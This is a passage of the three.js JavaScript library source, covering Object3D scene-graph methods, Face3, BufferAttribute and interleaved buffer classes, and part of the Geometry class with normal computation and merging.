			object.parent = null;

			object.dispatchEvent( { type: 'removed' } );

			this.children.splice( index, 1 );

		}

	},

	getObjectById: function ( id ) {

		return this.getObjectByProperty( 'id', id );

	},

	getObjectByName: function ( name ) {

		return this.getObjectByProperty( 'name', name );

	},

	getObjectByProperty: function ( name, value ) {

		if ( this[ name ] === value ) return this;

		for ( var i = 0, l = this.children.length; i < l; i ++ ) {

			var child = this.children[ i ];
			var object = child.getObjectByProperty( name, value );

			if ( object !== undefined ) {

				return object;

			}

		}

		return undefined;

	},

	getWorldPosition: function ( optionalTarget ) {

		var result = optionalTarget || new THREE.Vector3();

		this.updateMatrixWorld( true );

		return result.setFromMatrixPosition( this.matrixWorld );

	},

	getWorldQuaternion: function () {

		var position = new THREE.Vector3();
		var scale = new THREE.Vector3();

		return function ( optionalTarget ) {

			var result = optionalTarget || new THREE.Quaternion();

			this.updateMatrixWorld( true );

			this.matrixWorld.decompose( position, result, scale );

			return result;

		};

	}(),

	getWorldRotation: function () {

		var quaternion = new THREE.Quaternion();

		return function ( optionalTarget ) {

			var result = optionalTarget || new THREE.Euler();

			this.getWorldQuaternion( quaternion );

			return result.setFromQuaternion( quaternion, this.rotation.order, false );

		};

	}(),

	getWorldScale: function () {

		var position = new THREE.Vector3();
		var quaternion = new THREE.Quaternion();

		return function ( optionalTarget ) {

			var result = optionalTarget || new THREE.Vector3();

			this.updateMatrixWorld( true );

			this.matrixWorld.decompose( position, quaternion, result );

			return result;

		};

	}(),

	getWorldDirection: function () {

		var quaternion = new THREE.Quaternion();

		return function ( optionalTarget ) {

			var result = optionalTarget || new THREE.Vector3();

			this.getWorldQuaternion( quaternion );

			return result.set( 0, 0, 1 ).applyQuaternion( quaternion );

		};

	}(),

	raycast: function () {},

	traverse: function ( callback ) {

		callback( this );

		var children = this.children;

		for ( var i = 0, l = children.length; i < l; i ++ ) {

			children[ i ].traverse( callback );

		}

	},

	traverseVisible: function ( callback ) {

		if ( this.visible === false ) return;

		callback( this );

		var children = this.children;

		for ( var i = 0, l = children.length; i < l; i ++ ) {

			children[ i ].traverseVisible( callback );

		}

	},

	traverseAncestors: function ( callback ) {

		var parent = this.parent;

		if ( parent !== null ) {

			callback( parent );

			parent.traverseAncestors( callback );

		}

	},

	updateMatrix: function () {

		this.matrix.compose( this.position, this.quaternion, this.scale );

		this.matrixWorldNeedsUpdate = true;

	},

	updateMatrixWorld: function ( force ) {

		if ( this.matrixAutoUpdate === true ) this.updateMatrix();

		if ( this.matrixWorldNeedsUpdate === true || force === true ) {

			if ( this.parent === null ) {

				this.matrixWorld.copy( this.matrix );

			} else {

				this.matrixWorld.multiplyMatrices( this.parent.matrixWorld, this.matrix );

			}

			this.matrixWorldNeedsUpdate = false;

			force = true;

		}

		// update children

		for ( var i = 0, l = this.children.length; i < l; i ++ ) {

			this.children[ i ].updateMatrixWorld( force );

		}

	},

	toJSON: function ( meta ) {

		var isRootObject = ( meta === undefined );

		var output = {};

		// meta is a hash used to collect geometries, materials.
		// not providing it implies that this is the root object
		// being serialized.
		if ( isRootObject ) {

			// initialize meta obj
			meta = {
				geometries: {},
				materials: {},
				textures: {},
				images: {}
			};

			output.metadata = {
				version: 4.4,
				type: 'Object',
				generator: 'Object3D.toJSON'
			};

		}

		// standard Object3D serialization

		var object = {};

		object.uuid = this.uuid;
		object.type = this.type;

		if ( this.name !== '' ) object.name = this.name;
		if ( JSON.stringify( this.userData ) !== '{}' ) object.userData = this.userData;
		if ( this.castShadow === true ) object.castShadow = true;
		if ( this.receiveShadow === true ) object.receiveShadow = true;
		if ( this.visible === false ) object.visible = false;

		object.matrix = this.matrix.toArray();

		//

		if ( this.geometry !== undefined ) {

			if ( meta.geometries[ this.geometry.uuid ] === undefined ) {

				meta.geometries[ this.geometry.uuid ] = this.geometry.toJSON( meta );

			}

			object.geometry = this.geometry.uuid;

		}

		if ( this.material !== undefined ) {

			if ( meta.materials[ this.material.uuid ] === undefined ) {

				meta.materials[ this.material.uuid ] = this.material.toJSON( meta );

			}

			object.material = this.material.uuid;

		}

		//

		if ( this.children.length > 0 ) {

			object.children = [];

			for ( var i = 0; i < this.children.length; i ++ ) {

				object.children.push( this.children[ i ].toJSON( meta ).object );

			}

		}

		if ( isRootObject ) {

			var geometries = extractFromCache( meta.geometries );
			var materials = extractFromCache( meta.materials );
			var textures = extractFromCache( meta.textures );
			var images = extractFromCache( meta.images );

			if ( geometries.length > 0 ) output.geometries = geometries;
			if ( materials.length > 0 ) output.materials = materials;
			if ( textures.length > 0 ) output.textures = textures;
			if ( images.length > 0 ) output.images = images;

		}

		output.object = object;

		return output;

		// extract data from the cache hash
		// remove metadata on each item
		// and return as array
		function extractFromCache ( cache ) {

			var values = [];
			for ( var key in cache ) {

				var data = cache[ key ];
				delete data.metadata;
				values.push( data );

			}
			return values;

		}

	},

	clone: function ( recursive ) {

		return new this.constructor().copy( this, recursive );

	},

	copy: function ( source, recursive ) {

		if ( recursive === undefined ) recursive = true;

		this.name = source.name;

		this.up.copy( source.up );

		this.position.copy( source.position );
		this.quaternion.copy( source.quaternion );
		this.scale.copy( source.scale );

		this.rotationAutoUpdate = source.rotationAutoUpdate;

		this.matrix.copy( source.matrix );
		this.matrixWorld.copy( source.matrixWorld );

		this.matrixAutoUpdate = source.matrixAutoUpdate;
		this.matrixWorldNeedsUpdate = source.matrixWorldNeedsUpdate;

		this.visible = source.visible;

		this.castShadow = source.castShadow;
		this.receiveShadow = source.receiveShadow;

		this.frustumCulled = source.frustumCulled;
		this.renderOrder = source.renderOrder;

		this.userData = JSON.parse( JSON.stringify( source.userData ) );

		if ( recursive === true ) {

			for ( var i = 0; i < source.children.length; i ++ ) {

				var child = source.children[ i ];
				this.add( child.clone() );

			}

		}

		return this;

	}

};

THREE.EventDispatcher.prototype.apply( THREE.Object3D.prototype );

THREE.Object3DIdCount = 0;

// File:src/core/Face3.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 */

THREE.Face3 = function ( a, b, c, normal, color, materialIndex ) {

	this.a = a;
	this.b = b;
	this.c = c;

	this.normal = normal instanceof THREE.Vector3 ? normal : new THREE.Vector3();
	this.vertexNormals = Array.isArray( normal ) ? normal : [];

	this.color = color instanceof THREE.Color ? color : new THREE.Color();
	this.vertexColors = Array.isArray( color ) ? color : [];

	this.materialIndex = materialIndex !== undefined ? materialIndex : 0;

};

THREE.Face3.prototype = {

	constructor: THREE.Face3,

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( source ) {

		this.a = source.a;
		this.b = source.b;
		this.c = source.c;

		this.normal.copy( source.normal );
		this.color.copy( source.color );

		this.materialIndex = source.materialIndex;

		for ( var i = 0, il = source.vertexNormals.length; i < il; i ++ ) {

			this.vertexNormals[ i ] = source.vertexNormals[ i ].clone();

		}

		for ( var i = 0, il = source.vertexColors.length; i < il; i ++ ) {

			this.vertexColors[ i ] = source.vertexColors[ i ].clone();

		}

		return this;

	}

};

// File:src/core/BufferAttribute.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.BufferAttribute = function ( array, itemSize ) {

	this.uuid = THREE.Math.generateUUID();

	this.array = array;
	this.itemSize = itemSize;

	this.dynamic = false;
	this.updateRange = { offset: 0, count: - 1 };

	this.version = 0;

};

THREE.BufferAttribute.prototype = {

	constructor: THREE.BufferAttribute,

	get count() {

		return this.array.length / this.itemSize;

	},

	set needsUpdate( value ) {

		if ( value === true ) this.version ++;

	},

	setDynamic: function ( value ) {

		this.dynamic = value;

		return this;

	},

	copy: function ( source ) {

		this.array = new source.array.constructor( source.array );
		this.itemSize = source.itemSize;

		this.dynamic = source.dynamic;

		return this;

	},

	copyAt: function ( index1, attribute, index2 ) {

		index1 *= this.itemSize;
		index2 *= attribute.itemSize;

		for ( var i = 0, l = this.itemSize; i < l; i ++ ) {

			this.array[ index1 + i ] = attribute.array[ index2 + i ];

		}

		return this;

	},

	copyArray: function ( array ) {

		this.array.set( array );

		return this;

	},

	copyColorsArray: function ( colors ) {

		var array = this.array, offset = 0;

		for ( var i = 0, l = colors.length; i < l; i ++ ) {

			var color = colors[ i ];

			if ( color === undefined ) {

				console.warn( 'THREE.BufferAttribute.copyColorsArray(): color is undefined', i );
				color = new THREE.Color();

			}

			array[ offset ++ ] = color.r;
			array[ offset ++ ] = color.g;
			array[ offset ++ ] = color.b;

		}

		return this;

	},

	copyIndicesArray: function ( indices ) {

		var array = this.array, offset = 0;

		for ( var i = 0, l = indices.length; i < l; i ++ ) {

			var index = indices[ i ];

			array[ offset ++ ] = index.a;
			array[ offset ++ ] = index.b;
			array[ offset ++ ] = index.c;

		}

		return this;

	},

	copyVector2sArray: function ( vectors ) {

		var array = this.array, offset = 0;

		for ( var i = 0, l = vectors.length; i < l; i ++ ) {

			var vector = vectors[ i ];

			if ( vector === undefined ) {

				console.warn( 'THREE.BufferAttribute.copyVector2sArray(): vector is undefined', i );
				vector = new THREE.Vector2();

			}

			array[ offset ++ ] = vector.x;
			array[ offset ++ ] = vector.y;

		}

		return this;

	},

	copyVector3sArray: function ( vectors ) {

		var array = this.array, offset = 0;

		for ( var i = 0, l = vectors.length; i < l; i ++ ) {

			var vector = vectors[ i ];

			if ( vector === undefined ) {

				console.warn( 'THREE.BufferAttribute.copyVector3sArray(): vector is undefined', i );
				vector = new THREE.Vector3();

			}

			array[ offset ++ ] = vector.x;
			array[ offset ++ ] = vector.y;
			array[ offset ++ ] = vector.z;

		}

		return this;

	},

	copyVector4sArray: function ( vectors ) {

		var array = this.array, offset = 0;

		for ( var i = 0, l = vectors.length; i < l; i ++ ) {

			var vector = vectors[ i ];

			if ( vector === undefined ) {

				console.warn( 'THREE.BufferAttribute.copyVector4sArray(): vector is undefined', i );
				vector = new THREE.Vector4();

			}

			array[ offset ++ ] = vector.x;
			array[ offset ++ ] = vector.y;
			array[ offset ++ ] = vector.z;
			array[ offset ++ ] = vector.w;

		}

		return this;

	},

	set: function ( value, offset ) {

		if ( offset === undefined ) offset = 0;

		this.array.set( value, offset );

		return this;

	},

	getX: function ( index ) {

		return this.array[ index * this.itemSize ];

	},

	setX: function ( index, x ) {

		this.array[ index * this.itemSize ] = x;

		return this;

	},

	getY: function ( index ) {

		return this.array[ index * this.itemSize + 1 ];

	},

	setY: function ( index, y ) {

		this.array[ index * this.itemSize + 1 ] = y;

		return this;

	},

	getZ: function ( index ) {

		return this.array[ index * this.itemSize + 2 ];

	},

	setZ: function ( index, z ) {

		this.array[ index * this.itemSize + 2 ] = z;

		return this;

	},

	getW: function ( index ) {

		return this.array[ index * this.itemSize + 3 ];

	},

	setW: function ( index, w ) {

		this.array[ index * this.itemSize + 3 ] = w;

		return this;

	},

	setXY: function ( index, x, y ) {

		index *= this.itemSize;

		this.array[ index + 0 ] = x;
		this.array[ index + 1 ] = y;

		return this;

	},

	setXYZ: function ( index, x, y, z ) {

		index *= this.itemSize;

		this.array[ index + 0 ] = x;
		this.array[ index + 1 ] = y;
		this.array[ index + 2 ] = z;

		return this;

	},

	setXYZW: function ( index, x, y, z, w ) {

		index *= this.itemSize;

		this.array[ index + 0 ] = x;
		this.array[ index + 1 ] = y;
		this.array[ index + 2 ] = z;
		this.array[ index + 3 ] = w;

		return this;

	},

	clone: function () {

		return new this.constructor().copy( this );

	}

};

//

THREE.Int8Attribute = function ( array, itemSize ) {

	return new THREE.BufferAttribute( new Int8Array( array ), itemSize );

};

THREE.Uint8Attribute = function ( array, itemSize ) {

	return new THREE.BufferAttribute( new Uint8Array( array ), itemSize );

};

THREE.Uint8ClampedAttribute = function ( array, itemSize ) {

	return new THREE.BufferAttribute( new Uint8ClampedArray( array ), itemSize );

};

THREE.Int16Attribute = function ( array, itemSize ) {

	return new THREE.BufferAttribute( new Int16Array( array ), itemSize );

};

THREE.Uint16Attribute = function ( array, itemSize ) {

	return new THREE.BufferAttribute( new Uint16Array( array ), itemSize );

};

THREE.Int32Attribute = function ( array, itemSize ) {

	return new THREE.BufferAttribute( new Int32Array( array ), itemSize );

};

THREE.Uint32Attribute = function ( array, itemSize ) {

	return new THREE.BufferAttribute( new Uint32Array( array ), itemSize );

};

THREE.Float32Attribute = function ( array, itemSize ) {

	return new THREE.BufferAttribute( new Float32Array( array ), itemSize );

};

THREE.Float64Attribute = function ( array, itemSize ) {

	return new THREE.BufferAttribute( new Float64Array( array ), itemSize );

};


// Deprecated

THREE.DynamicBufferAttribute = function ( array, itemSize ) {

	console.warn( 'THREE.DynamicBufferAttribute has been removed. Use new THREE.BufferAttribute().setDynamic( true ) instead.' );
	return new THREE.BufferAttribute( array, itemSize ).setDynamic( true );

};

// File:src/core/InstancedBufferAttribute.js

/**
 * @author benaadams / https://twitter.com/ben_a_adams
 */

THREE.InstancedBufferAttribute = function ( array, itemSize, meshPerAttribute ) {

	THREE.BufferAttribute.call( this, array, itemSize );

	this.meshPerAttribute = meshPerAttribute || 1;

};

THREE.InstancedBufferAttribute.prototype = Object.create( THREE.BufferAttribute.prototype );
THREE.InstancedBufferAttribute.prototype.constructor = THREE.InstancedBufferAttribute;

THREE.InstancedBufferAttribute.prototype.copy = function ( source ) {

	THREE.BufferAttribute.prototype.copy.call( this, source );

	this.meshPerAttribute = source.meshPerAttribute;

	return this;

};

// File:src/core/InterleavedBuffer.js

/**
 * @author benaadams / https://twitter.com/ben_a_adams
 */

THREE.InterleavedBuffer = function ( array, stride ) {

	this.uuid = THREE.Math.generateUUID();

	this.array = array;
	this.stride = stride;

	this.dynamic = false;
	this.updateRange = { offset: 0, count: - 1 };

	this.version = 0;

};

THREE.InterleavedBuffer.prototype = {

	constructor: THREE.InterleavedBuffer,

	get length () {

		return this.array.length;

	},

	get count () {

		return this.array.length / this.stride;

	},

	set needsUpdate( value ) {

		if ( value === true ) this.version ++;

	},

	setDynamic: function ( value ) {

		this.dynamic = value;

		return this;

	},

	copy: function ( source ) {

		this.array = new source.array.constructor( source.array );
		this.stride = source.stride;
		this.dynamic = source.dynamic;

		return this;

	},

	copyAt: function ( index1, attribute, index2 ) {

		index1 *= this.stride;
		index2 *= attribute.stride;

		for ( var i = 0, l = this.stride; i < l; i ++ ) {

			this.array[ index1 + i ] = attribute.array[ index2 + i ];

		}

		return this;

	},

	set: function ( value, offset ) {

		if ( offset === undefined ) offset = 0;

		this.array.set( value, offset );

		return this;

	},

	clone: function () {

		return new this.constructor().copy( this );

	}

};

// File:src/core/InstancedInterleavedBuffer.js

/**
 * @author benaadams / https://twitter.com/ben_a_adams
 */

THREE.InstancedInterleavedBuffer = function ( array, stride, meshPerAttribute ) {

	THREE.InterleavedBuffer.call( this, array, stride );

	this.meshPerAttribute = meshPerAttribute || 1;

};

THREE.InstancedInterleavedBuffer.prototype = Object.create( THREE.InterleavedBuffer.prototype );
THREE.InstancedInterleavedBuffer.prototype.constructor = THREE.InstancedInterleavedBuffer;

THREE.InstancedInterleavedBuffer.prototype.copy = function ( source ) {

	THREE.InterleavedBuffer.prototype.copy.call( this, source );

	this.meshPerAttribute = source.meshPerAttribute;

	return this;

};

// File:src/core/InterleavedBufferAttribute.js

/**
 * @author benaadams / https://twitter.com/ben_a_adams
 */

THREE.InterleavedBufferAttribute = function ( interleavedBuffer, itemSize, offset ) {

	this.uuid = THREE.Math.generateUUID();

	this.data = interleavedBuffer;
	this.itemSize = itemSize;
	this.offset = offset;

};


THREE.InterleavedBufferAttribute.prototype = {

	constructor: THREE.InterleavedBufferAttribute,

	get length() {

		console.warn( 'THREE.BufferAttribute: .length has been deprecated. Please use .count.' );
		return this.array.length;

	},

	get count() {

		return this.data.count;

	},

	setX: function ( index, x ) {

		this.data.array[ index * this.data.stride + this.offset ] = x;

		return this;

	},

	setY: function ( index, y ) {

		this.data.array[ index * this.data.stride + this.offset + 1 ] = y;

		return this;

	},

	setZ: function ( index, z ) {

		this.data.array[ index * this.data.stride + this.offset + 2 ] = z;

		return this;

	},

	setW: function ( index, w ) {

		this.data.array[ index * this.data.stride + this.offset + 3 ] = w;

		return this;

	},

	getX: function ( index ) {

		return this.data.array[ index * this.data.stride + this.offset ];

	},

	getY: function ( index ) {

		return this.data.array[ index * this.data.stride + this.offset + 1 ];

	},

	getZ: function ( index ) {

		return this.data.array[ index * this.data.stride + this.offset + 2 ];

	},

	getW: function ( index ) {

		return this.data.array[ index * this.data.stride + this.offset + 3 ];

	},

	setXY: function ( index, x, y ) {

		index = index * this.data.stride + this.offset;

		this.data.array[ index + 0 ] = x;
		this.data.array[ index + 1 ] = y;

		return this;

	},

	setXYZ: function ( index, x, y, z ) {

		index = index * this.data.stride + this.offset;

		this.data.array[ index + 0 ] = x;
		this.data.array[ index + 1 ] = y;
		this.data.array[ index + 2 ] = z;

		return this;

	},

	setXYZW: function ( index, x, y, z, w ) {

		index = index * this.data.stride + this.offset;

		this.data.array[ index + 0 ] = x;
		this.data.array[ index + 1 ] = y;
		this.data.array[ index + 2 ] = z;
		this.data.array[ index + 3 ] = w;

		return this;

	}

};

// File:src/core/Geometry.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author kile / http://kile.stravaganza.org/
 * @author alteredq / http://alteredqualia.com/
 * @author mikael emtinger / http://gomo.se/
 * @author zz85 / http://www.lab4games.net/zz85/blog
 * @author bhouston / http://clara.io
 */

THREE.Geometry = function () {

	Object.defineProperty( this, 'id', { value: THREE.GeometryIdCount ++ } );

	this.uuid = THREE.Math.generateUUID();

	this.name = '';
	this.type = 'Geometry';

	this.vertices = [];
	this.colors = [];
	this.faces = [];
	this.faceVertexUvs = [ [] ];

	this.morphTargets = [];
	this.morphNormals = [];

	this.skinWeights = [];
	this.skinIndices = [];

	this.lineDistances = [];

	this.boundingBox = null;
	this.boundingSphere = null;

	// update flags

	this.verticesNeedUpdate = false;
	this.elementsNeedUpdate = false;
	this.uvsNeedUpdate = false;
	this.normalsNeedUpdate = false;
	this.colorsNeedUpdate = false;
	this.lineDistancesNeedUpdate = false;
	this.groupsNeedUpdate = false;

};

THREE.Geometry.prototype = {

	constructor: THREE.Geometry,

	applyMatrix: function ( matrix ) {

		var normalMatrix = new THREE.Matrix3().getNormalMatrix( matrix );

		for ( var i = 0, il = this.vertices.length; i < il; i ++ ) {

			var vertex = this.vertices[ i ];
			vertex.applyMatrix4( matrix );

		}

		for ( var i = 0, il = this.faces.length; i < il; i ++ ) {

			var face = this.faces[ i ];
			face.normal.applyMatrix3( normalMatrix ).normalize();

			for ( var j = 0, jl = face.vertexNormals.length; j < jl; j ++ ) {

				face.vertexNormals[ j ].applyMatrix3( normalMatrix ).normalize();

			}

		}

		if ( this.boundingBox !== null ) {

			this.computeBoundingBox();

		}

		if ( this.boundingSphere !== null ) {

			this.computeBoundingSphere();

		}

		this.verticesNeedUpdate = true;
		this.normalsNeedUpdate = true;

		return this;

	},

	rotateX: function () {

		// rotate geometry around world x-axis

		var m1;

		return function rotateX( angle ) {

			if ( m1 === undefined ) m1 = new THREE.Matrix4();

			m1.makeRotationX( angle );

			this.applyMatrix( m1 );

			return this;

		};

	}(),

	rotateY: function () {

		// rotate geometry around world y-axis

		var m1;

		return function rotateY( angle ) {

			if ( m1 === undefined ) m1 = new THREE.Matrix4();

			m1.makeRotationY( angle );

			this.applyMatrix( m1 );

			return this;

		};

	}(),

	rotateZ: function () {

		// rotate geometry around world z-axis

		var m1;

		return function rotateZ( angle ) {

			if ( m1 === undefined ) m1 = new THREE.Matrix4();

			m1.makeRotationZ( angle );

			this.applyMatrix( m1 );

			return this;

		};

	}(),

	translate: function () {

		// translate geometry

		var m1;

		return function translate( x, y, z ) {

			if ( m1 === undefined ) m1 = new THREE.Matrix4();

			m1.makeTranslation( x, y, z );

			this.applyMatrix( m1 );

			return this;

		};

	}(),

	scale: function () {

		// scale geometry

		var m1;

		return function scale( x, y, z ) {

			if ( m1 === undefined ) m1 = new THREE.Matrix4();

			m1.makeScale( x, y, z );

			this.applyMatrix( m1 );

			return this;

		};

	}(),

	lookAt: function () {

		var obj;

		return function lookAt( vector ) {

			if ( obj === undefined ) obj = new THREE.Object3D();

			obj.lookAt( vector );

			obj.updateMatrix();

			this.applyMatrix( obj.matrix );

		};

	}(),

	fromBufferGeometry: function ( geometry ) {

		var scope = this;

		var indices = geometry.index !== null ? geometry.index.array : undefined;
		var attributes = geometry.attributes;

		var positions = attributes.position.array;
		var normals = attributes.normal !== undefined ? attributes.normal.array : undefined;
		var colors = attributes.color !== undefined ? attributes.color.array : undefined;
		var uvs = attributes.uv !== undefined ? attributes.uv.array : undefined;
		var uvs2 = attributes.uv2 !== undefined ? attributes.uv2.array : undefined;

		if ( uvs2 !== undefined ) this.faceVertexUvs[ 1 ] = [];

		var tempNormals = [];
		var tempUVs = [];
		var tempUVs2 = [];

		for ( var i = 0, j = 0; i < positions.length; i += 3, j += 2 ) {

			scope.vertices.push( new THREE.Vector3( positions[ i ], positions[ i + 1 ], positions[ i + 2 ] ) );

			if ( normals !== undefined ) {

				tempNormals.push( new THREE.Vector3( normals[ i ], normals[ i + 1 ], normals[ i + 2 ] ) );

			}

			if ( colors !== undefined ) {

				scope.colors.push( new THREE.Color( colors[ i ], colors[ i + 1 ], colors[ i + 2 ] ) );

			}

			if ( uvs !== undefined ) {

				tempUVs.push( new THREE.Vector2( uvs[ j ], uvs[ j + 1 ] ) );

			}

			if ( uvs2 !== undefined ) {

				tempUVs2.push( new THREE.Vector2( uvs2[ j ], uvs2[ j + 1 ] ) );

			}

		}

		function addFace( a, b, c, materialIndex ) {

			var vertexNormals = normals !== undefined ? [ tempNormals[ a ].clone(), tempNormals[ b ].clone(), tempNormals[ c ].clone() ] : [];
			var vertexColors = colors !== undefined ? [ scope.colors[ a ].clone(), scope.colors[ b ].clone(), scope.colors[ c ].clone() ] : [];

			var face = new THREE.Face3( a, b, c, vertexNormals, vertexColors, materialIndex );

			scope.faces.push( face );

			if ( uvs !== undefined ) {

				scope.faceVertexUvs[ 0 ].push( [ tempUVs[ a ].clone(), tempUVs[ b ].clone(), tempUVs[ c ].clone() ] );

			}

			if ( uvs2 !== undefined ) {

				scope.faceVertexUvs[ 1 ].push( [ tempUVs2[ a ].clone(), tempUVs2[ b ].clone(), tempUVs2[ c ].clone() ] );

			}

		}

		if ( indices !== undefined ) {

			var groups = geometry.groups;

			if ( groups.length > 0 ) {

				for ( var i = 0; i < groups.length; i ++ ) {

					var group = groups[ i ];

					var start = group.start;
					var count = group.count;

					for ( var j = start, jl = start + count; j < jl; j += 3 ) {

						addFace( indices[ j ], indices[ j + 1 ], indices[ j + 2 ], group.materialIndex  );

					}

				}

			} else {

				for ( var i = 0; i < indices.length; i += 3 ) {

					addFace( indices[ i ], indices[ i + 1 ], indices[ i + 2 ] );

				}

			}

		} else {

			for ( var i = 0; i < positions.length / 3; i += 3 ) {

				addFace( i, i + 1, i + 2 );

			}

		}

		this.computeFaceNormals();

		if ( geometry.boundingBox !== null ) {

			this.boundingBox = geometry.boundingBox.clone();

		}

		if ( geometry.boundingSphere !== null ) {

			this.boundingSphere = geometry.boundingSphere.clone();

		}

		return this;

	},

	center: function () {

		this.computeBoundingBox();

		var offset = this.boundingBox.center().negate();

		this.translate( offset.x, offset.y, offset.z );

		return offset;

	},

	normalize: function () {

		this.computeBoundingSphere();

		var center = this.boundingSphere.center;
		var radius = this.boundingSphere.radius;

		var s = radius === 0 ? 1 : 1.0 / radius;

		var matrix = new THREE.Matrix4();
		matrix.set(
			s, 0, 0, - s * center.x,
			0, s, 0, - s * center.y,
			0, 0, s, - s * center.z,
			0, 0, 0, 1
		);

		this.applyMatrix( matrix );

		return this;

	},

	computeFaceNormals: function () {

		var cb = new THREE.Vector3(), ab = new THREE.Vector3();

		for ( var f = 0, fl = this.faces.length; f < fl; f ++ ) {

			var face = this.faces[ f ];

			var vA = this.vertices[ face.a ];
			var vB = this.vertices[ face.b ];
			var vC = this.vertices[ face.c ];

			cb.subVectors( vC, vB );
			ab.subVectors( vA, vB );
			cb.cross( ab );

			cb.normalize();

			face.normal.copy( cb );

		}

	},

	computeVertexNormals: function ( areaWeighted ) {

		if ( areaWeighted === undefined ) areaWeighted = true;

		var v, vl, f, fl, face, vertices;

		vertices = new Array( this.vertices.length );

		for ( v = 0, vl = this.vertices.length; v < vl; v ++ ) {

			vertices[ v ] = new THREE.Vector3();

		}

		if ( areaWeighted ) {

			// vertex normals weighted by triangle areas
			// http://www.iquilezles.org/www/articles/normals/normals.htm

			var vA, vB, vC;
			var cb = new THREE.Vector3(), ab = new THREE.Vector3();

			for ( f = 0, fl = this.faces.length; f < fl; f ++ ) {

				face = this.faces[ f ];

				vA = this.vertices[ face.a ];
				vB = this.vertices[ face.b ];
				vC = this.vertices[ face.c ];

				cb.subVectors( vC, vB );
				ab.subVectors( vA, vB );
				cb.cross( ab );

				vertices[ face.a ].add( cb );
				vertices[ face.b ].add( cb );
				vertices[ face.c ].add( cb );

			}

		} else {

			for ( f = 0, fl = this.faces.length; f < fl; f ++ ) {

				face = this.faces[ f ];

				vertices[ face.a ].add( face.normal );
				vertices[ face.b ].add( face.normal );
				vertices[ face.c ].add( face.normal );

			}

		}

		for ( v = 0, vl = this.vertices.length; v < vl; v ++ ) {

			vertices[ v ].normalize();

		}

		for ( f = 0, fl = this.faces.length; f < fl; f ++ ) {

			face = this.faces[ f ];

			var vertexNormals = face.vertexNormals;

			if ( vertexNormals.length === 3 ) {

				vertexNormals[ 0 ].copy( vertices[ face.a ] );
				vertexNormals[ 1 ].copy( vertices[ face.b ] );
				vertexNormals[ 2 ].copy( vertices[ face.c ] );

			} else {

				vertexNormals[ 0 ] = vertices[ face.a ].clone();
				vertexNormals[ 1 ] = vertices[ face.b ].clone();
				vertexNormals[ 2 ] = vertices[ face.c ].clone();

			}

		}

		if ( this.faces.length > 0 ) {

			this.normalsNeedUpdate = true;

		}

	},

	computeMorphNormals: function () {

		var i, il, f, fl, face;

		// save original normals
		// - create temp variables on first access
		//   otherwise just copy (for faster repeated calls)

		for ( f = 0, fl = this.faces.length; f < fl; f ++ ) {

			face = this.faces[ f ];

			if ( ! face.__originalFaceNormal ) {

				face.__originalFaceNormal = face.normal.clone();

			} else {

				face.__originalFaceNormal.copy( face.normal );

			}

			if ( ! face.__originalVertexNormals ) face.__originalVertexNormals = [];

			for ( i = 0, il = face.vertexNormals.length; i < il; i ++ ) {

				if ( ! face.__originalVertexNormals[ i ] ) {

					face.__originalVertexNormals[ i ] = face.vertexNormals[ i ].clone();

				} else {

					face.__originalVertexNormals[ i ].copy( face.vertexNormals[ i ] );

				}

			}

		}

		// use temp geometry to compute face and vertex normals for each morph

		var tmpGeo = new THREE.Geometry();
		tmpGeo.faces = this.faces;

		for ( i = 0, il = this.morphTargets.length; i < il; i ++ ) {

			// create on first access

			if ( ! this.morphNormals[ i ] ) {

				this.morphNormals[ i ] = {};
				this.morphNormals[ i ].faceNormals = [];
				this.morphNormals[ i ].vertexNormals = [];

				var dstNormalsFace = this.morphNormals[ i ].faceNormals;
				var dstNormalsVertex = this.morphNormals[ i ].vertexNormals;

				var faceNormal, vertexNormals;

				for ( f = 0, fl = this.faces.length; f < fl; f ++ ) {

					faceNormal = new THREE.Vector3();
					vertexNormals = { a: new THREE.Vector3(), b: new THREE.Vector3(), c: new THREE.Vector3() };

					dstNormalsFace.push( faceNormal );
					dstNormalsVertex.push( vertexNormals );

				}

			}

			var morphNormals = this.morphNormals[ i ];

			// set vertices to morph target

			tmpGeo.vertices = this.morphTargets[ i ].vertices;

			// compute morph normals

			tmpGeo.computeFaceNormals();
			tmpGeo.computeVertexNormals();

			// store morph normals

			var faceNormal, vertexNormals;

			for ( f = 0, fl = this.faces.length; f < fl; f ++ ) {

				face = this.faces[ f ];

				faceNormal = morphNormals.faceNormals[ f ];
				vertexNormals = morphNormals.vertexNormals[ f ];

				faceNormal.copy( face.normal );

				vertexNormals.a.copy( face.vertexNormals[ 0 ] );
				vertexNormals.b.copy( face.vertexNormals[ 1 ] );
				vertexNormals.c.copy( face.vertexNormals[ 2 ] );

			}

		}

		// restore original normals

		for ( f = 0, fl = this.faces.length; f < fl; f ++ ) {

			face = this.faces[ f ];

			face.normal = face.__originalFaceNormal;
			face.vertexNormals = face.__originalVertexNormals;

		}

	},

	computeTangents: function () {

		console.warn( 'THREE.Geometry: .computeTangents() has been removed.' );

	},

	computeLineDistances: function () {

		var d = 0;
		var vertices = this.vertices;

		for ( var i = 0, il = vertices.length; i < il; i ++ ) {

			if ( i > 0 ) {

				d += vertices[ i ].distanceTo( vertices[ i - 1 ] );

			}

			this.lineDistances[ i ] = d;

		}

	},

	computeBoundingBox: function () {

		if ( this.boundingBox === null ) {

			this.boundingBox = new THREE.Box3();

		}

		this.boundingBox.setFromPoints( this.vertices );

	},

	computeBoundingSphere: function () {

		if ( this.boundingSphere === null ) {

			this.boundingSphere = new THREE.Sphere();

		}

		this.boundingSphere.setFromPoints( this.vertices );

	},

	merge: function ( geometry, matrix, materialIndexOffset ) {

		if ( geometry instanceof THREE.Geometry === false ) {

			console.error( 'THREE.Geometry.merge(): geometry not an instance of THREE.Geometry.', geometry );
			return;

		}

		var normalMatrix,
		vertexOffset = this.vertices.length,
		vertices1 = this.vertices,
		vertices2 = geometry.vertices,
		faces1 = this.faces,
		faces2 = geometry.faces,
		uvs1 = this.faceVertexUvs[ 0 ],
		uvs2 = geometry.faceVertexUvs[ 0 ];

		if ( materialIndexOffset === undefined ) materialIndexOffset = 0;

		if ( matrix !== undefined ) {

			normalMatrix = new THREE.Matrix3().getNormalMatrix( matrix );

		}

		// vertices

		for ( var i = 0, il = vertices2.length; i < il; i ++ ) {

			var vertex = vertices2[ i ];

			var vertexCopy = vertex.clone();

			if ( matrix !== undefined ) vertexCopy.applyMatrix4( matrix );

			vertices1.push( vertexCopy );

		}

